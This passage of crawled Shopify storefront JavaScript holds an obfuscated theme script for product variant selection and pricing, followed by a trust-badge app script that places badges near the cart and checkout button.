_0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/21/assets/global.js.map?v=133650866124046141791751661037


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js
body_size: 12605
content:
async function getBadgeData() {
  try {
    let data = window.hoppyBadgeData;
    if (data === null) {
      console.log("FETCHING BADGE");
      const response = await fetch("/apps/badge/badge-data");
      if (!response.ok) throw new Error("Error fetching badge data");
      data = await response.json();
    }
    return data;
  } catch (error) {
    console.error("failed to fetch badge data", error);
    return null;
  }
}

function getQueryParam(param) {
  const urlParams = new URLSearchParams(window.location.search);
  return urlParams.get(param);
}

function bindBadgeEvents(bannerEl) {
  if (!bannerEl) return;

  // TOOLTIP EVENTS
  bannerEl.querySelectorAll(".tooltip-container").forEach((container) => {
    const trigger = container.dataset.tooltipTrigger;
    const tooltip = container.querySelector(".custom-tooltip");
    const icon = container.querySelector(".futureblink-icon-hover-cls");
    const closeBtn = container.querySelector(".tooltip_close");

    if (!tooltip || !icon) return;

    if (trigger === "click") {
      icon.addEventListener("click", (e) => {
        e.stopPropagation();
        const isActive = container.classList.contains("active");
        container.classList.toggle("active", !isActive);
        tooltip.style.opacity = isActive ? "0" : "1";
        tooltip.style.visibility = isActive ? "hidden" : "visible";
      });

      closeBtn?.addEventListener("click", (e) => {
        e.stopPropagation();
        container.classList.remove("active");
        tooltip.style.opacity = "0";
        tooltip.style.visibility = "hidden";
      });
    } else if (trigger === "hover") {
      container.addEventListener("mouseenter", () => {
        tooltip.style.opacity = "1";
        tooltip.style.visibility = "visible";
      });

      container.addEventListener("mouseleave", () => {
        tooltip.style.opacity = "0";
        tooltip.style.visibility = "hidden";
      });
    }
  });

  // FULL CTA EVENTS
  bannerEl.querySelectorAll(".tooltip-container").forEach((container) => {
    if (container.dataset.ctaType !== "full") return;

    const link = container.dataset.link;
    if (!link) return;

    container.style.cursor = "pointer";
    container.style.transition = "transform 0.2s ease";

    container.addEventListener("click", () => {
      window.open(link, "_blank");
    });

    container.addEventListener("mouseenter", () => {
      container.style.transform = "scale(1.02)";
    });

    container.addEventListener("mouseleave", () => {
      container.style.transform = "scale(1)";
    });
  });
}

const tooltipStyles = {
  container: "position: relative; display: inline-block;",
  tooltip: `
    position: absolute;
    bottom: 110%; /* Position above the element */
    left: 50%;
    transform: translateX(-50%);
    background: #fff;
    line-height: 1.5;
    color: inherit;
    padding: 8px;
    border-radius: 6px;
    font-size: 14px;
    width: 250px;
    word-break: break-all;
    z-index: 999;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    border: 1px solid #e0e0e0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s ease;
  `,
};

(async function badgeBanner() {
  const data = await getBadgeData();

  const badgeData = data.badges;
  const domain = "/apps/badge";

  const trackedBadges = new Set();

  if (!badgeData.length) return;

  const fonts = {
    helvetica: "Helvetica",
    arial: "Arial",
    tahoma: "Tahoma",
    treubuchet_ms: "Trebuchet MS",
    times_new_roman: "Times New Roman",
    georgia: "Georgia",
    garamond: "Garamond",
    courier_new: "Courier New",
  };

  const root = window.Shopify.routes.root || "/";
  const isCartPage =
    window.location && window.location.pathname.includes("/cart");
  await renderBadges();
  let timeoutId;

  // Function to debounce the badge rendering
  function debounceRender() {
    clearTimeout(timeoutId);
    timeoutId = setTimeout(() => renderBadges(), 1500); // 2000ms debounce time
  }
  // Listen for AJAX cart updates
  const originalFetch = window.fetch;
  window.fetch = async function (...args) {
    const response = await originalFetch(...args);

    const url = args[0].toString();

    if (
      url.includes("/cart/add") ||
      url.includes("/cart/update") ||
      url.includes("/cart/change")
    ) {
      renderBadges();
    }

    return response;
  };

  async function fetchThemeName() {
    try {
      return await window.Shopify.theme;
    } catch (error) {
      console.error(error);
      return null; // Return a fallback value in case of an error
    }
  }

  function getCheckoutButton(cartPage, theme) {
    if (!theme || !theme.name) return null;

    const themeSelectors = {
      Infinity: {
        cartPage: 'button[type="submit"][name="checkout"]',
        default: 'button[type="submit"][name="checkout"]',
      },
      Electro: {
        cartPage: 'button[type="submit"][name="checkout"]',
        default: 'button[type="submit"][name="checkout"]',
      },
      Capital: {
        cartPage: "[name='checkout']",
        default: "[name='checkout']",
      },
      Essence: {
        cartPage: ".my-8",
        default: ".my-8",
      },
      Unicorn: {
        cartPage: ".cart__ctas",
        default: ".cart-drawer__ctas",
      },
      Icon: {
        cartPage: ".ajax-cart__buttons",
        default: ".ajax-cart__buttons",
      },
      Next: {
        cartPage: 'button[type="submit"][name="checkout"]',
        default: 'button[type="submit"][name="checkout"]',
      },
      Atlantic: {
        cartPage: null, // No special case for cartPage
        default: ".cart-mini-actions",
      },
      Beyond: {
        cartPage: null,
        default: ".cart--root",
      },
      Charge: {
        cartPage: null,
        default: ".cart-sidebar__footer",
      },
      Zest: {
        cartPage: null,
        default: ".f-cart-drawer__buttons",
      },
      Pinnacle: {
        cartPage: null,
        default: ".cart-drawer--buttons-container",
      },
    };

    const selector = cartPage
      ? themeSelectors[theme.name]?.cartPage
      : themeSelectors[theme.name]?.default;

    if (!selector) {
      console.warn(`⚠️ No selector found for theme: ${theme.name}`);
      return getDefaultCheckoutButton();
    }

    let checkoutButton = document.querySelectorAll(selector);

    if (checkoutButton.length) {
      return cartPage
        ? checkoutButton[1] || checkoutButton[0]
        : checkoutButton[0];
    }

    return getDefaultCheckoutButton();
  }

  function getDefaultCheckoutButton() {
    return (
      document.querySelector(".checkout-button button.full") ||
      document.querySelector(".cart--checkout-button") ||
      document.getElementById("checkout") ||
      document.querySelector("[name='checkout']") ||
      document.querySelector(".cart-btn-container j") ||
      document.querySelector(".cart-summary__footer")
    );
  }

  function insertBadge(cartForm, badgeBanner, placement, cartPage, theme) {
    if (placement.pages_type === "top_cart") {
      if (!document.body.contains(badgeBanner)) {
        cartForm.insertAdjacentElement("beforebegin", badgeBanner);
      }
    } else if (placement.pages_type === "bottom_cart") {
      const checkoutBtn = getCheckoutButton(cartPage, theme);

      if (checkoutBtn) {
        if (!document.body.contains(badgeBanner)) {
          checkoutBtn.parentNode.insertAdjacentElement("afterend", badgeBanner);
        }
      } else {
        const observer = new MutationObserver((mutations, obs) => {
          const btn = getCheckoutButton(cartPage, theme);
          if (btn && !document.body.contains(badgeBanner)) {
            btn.parentNode.insertAdjacentElement("afterend", badgeBanner);
            obs.disconnect();
          }
        });

        observer.observe(document.body, { childList: true, subtree: true });
      }
    }
  }

  function insertBadge2(cartForm, badgeBanner, placement, cartPage, theme) {
    if (placement.pages_type === "top_cart") {
      if (!document.body.contains(badgeBanner)) {
        cartForm.insertAdjacentElement("beforebegin", badgeBanner);
      }
    } else if (placement.pages_type === "bottom_cart") {
      const checkoutBtn = getCheckoutButton(cartPage, theme);

      if (checkoutBtn) {
        if (!document.body.contains(badgeBanner)) {
          checkoutBtn.insertAdjacentElement("afterend", badgeBanner);
        }
      } else {
        const observer = new MutationObserver((mutations, obs) => {
          const btn = getCheckoutButton(cartPage, theme);
          if (btn && !document.body.contains(badgeBanner)) {
            btn.insertAdjacentElement("afterend", badgeBanner);
            obs.disconnect();
          }
        });

        observer.observe(document.body, { childList: true, subtree: true });
      }
    }
  }

  // Utility function to find the correct cart form based on theme and page context
  function findCartForm(theme, cartPage) {
    const cartFormsMap = {
      Beyond: () =>
        cartPage
          ? document.querySelector(".cart--root")
          : document.querySelector(".cart--body"),
      Empire: () => document.querySelector('form[action="/cart"]'),
      Athens: () => document.querySelector(".block-section"),
      Canopy: () => document.querySelector(".drawer__content"),
      Honey: () => document.querySelector('form[action="/cart"]'),
      Baseline: () => document.querySelector('form[action="/cart"]'),
